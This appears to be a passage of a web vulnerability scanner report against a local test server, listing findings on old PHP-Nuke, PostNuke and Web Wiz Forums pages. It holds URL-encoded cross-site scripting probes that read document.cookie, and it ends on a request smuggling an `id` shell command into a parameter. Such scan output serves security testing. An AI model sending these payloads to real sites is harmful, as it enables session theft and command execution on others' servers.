 URI /myphpnuke/links.php?op=MostPopular&ratenum=[script]alert(document.cookie);[/script]&ratetype=percent
HTTP Method GET
Description /myphpnuke/links.php?op=MostPopular&ratenum=[script]alert(document.cookie);[/script]&ratetype=percent: myphpnuke is vulnerable to Cross Site Scripting (XSS). CA-2000-02.
Test Links http://localhost:8000/myphpnuke/links.php?op=MostPopular&ratenum=[script]alert(document.cookie);[/script]&ratetype=percent
http://127.0.0.1:8000/myphpnuke/links.php?op=MostPopular&ratenum=[script]alert(document.cookie);[/script]&ratetype=percent
OSVDB Entries OSVDB-3931
URI /modules.php?op=modload&name=FAQ&file=index&myfaq=yes&id_cat=1&categories=%3Cimg%20src=javascript:alert(9456);%3E&parent_id=0
HTTP Method GET
Description /modules.php?op=modload&name=FAQ&file=index&myfaq=yes&id_cat=1&categories=%3Cimg%20src=javascript:alert(9456);%3E&parent_id=0: Post Nuke 0.7.2.3-Phoenix is vulnerable to Cross Site Scripting (XSS). CA-2000-02.
Test Links http://localhost:8000/modules.php?op=modload&name=FAQ&file=index&myfaq=yes&id_cat=1&categories=%3Cimg%20src=javascript:alert(9456);%3E&parent_id=0
http://127.0.0.1:8000/modules.php?op=modload&name=FAQ&file=index&myfaq=yes&id_cat=1&categories=%3Cimg%20src=javascript:alert(9456);%3E&parent_id=0
OSVDB Entries OSVDB-0
URI /modules.php?letter=%22%3E%3Cimg%20src=javascript:alert(document.cookie);%3E&op=modload&name=Members_List&file=index
HTTP Method GET
Description /modules.php?letter=%22%3E%3Cimg%20src=javascript:alert(document.cookie);%3E&op=modload&name=Members_List&file=index: Post Nuke 0.7.2.3-Phoenix is vulnerable to Cross Site Scripting (XSS). CA-2000-02.
Test Links http://localhost:8000/modules.php?letter=%22%3E%3Cimg%20src=javascript:alert(document.cookie);%3E&op=modload&name=Members_List&file=index
http://127.0.0.1:8000/modules.php?letter=%22%3E%3Cimg%20src=javascript:alert(document.cookie);%3E&op=modload&name=Members_List&file=index
OSVDB Entries OSVDB-0
URI /members.asp?SF=%22;}alert(223344);function%20x(){v%20=%22
HTTP Method GET
Description /members.asp?SF=%22;}alert(223344);function%20x(){v%20=%22: Web Wiz Forums ver. 7.01 and below is vulnerable to Cross Site Scripting (XSS). CA-2000-02.
Test Links http://localhost:8000/members.asp?SF=%22;}alert(223344);function%20x(){v%20=%22
http://127.0.0.1:8000/members.asp?SF=%22;}alert(223344);function%20x(){v%20=%22
OSVDB Entries OSVDB-4598
URI /forum_members.asp?find=%22;}alert(9823);function%20x(){v%20=%22
HTTP Method GET
Description /forum_members.asp?find=%22;}alert(9823);function%20x(){v%20=%22: Web Wiz Forums ver. 7.01 and below is vulnerable to Cross Site Scripting (XSS). CA-2000-02.
Test Links http://localhost:8000/forum_members.asp?find=%22;}alert(9823);function%20x(){v%20=%22
http://127.0.0.1:8000/forum_members.asp?find=%22;}alert(9823);function%20x(){v%20=%22
OSVDB Entries OSVDB-2946
URI /login/
HTTP Method GET
Description Cookie csrftoken created without the httponly flag
Test Links http://localhost:8000/login/
http://127.0.0.1:8000/login/
OSVDB Entries OSVDB-0
URI /login/
HTTP Method GET
Description /login/: This might be interesting...
Test Links http://localhost:8000/login/
http://127.0.0.1:8000/login/
OSVDB Entries OSVDB-3092
URI /forumscalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22